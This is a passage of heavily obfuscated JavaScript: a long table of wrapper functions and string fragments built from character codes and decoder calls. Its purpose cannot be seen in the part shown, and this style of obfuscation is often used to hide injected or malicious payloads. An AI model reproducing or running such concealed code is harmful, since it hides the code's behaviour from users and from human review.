_0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return 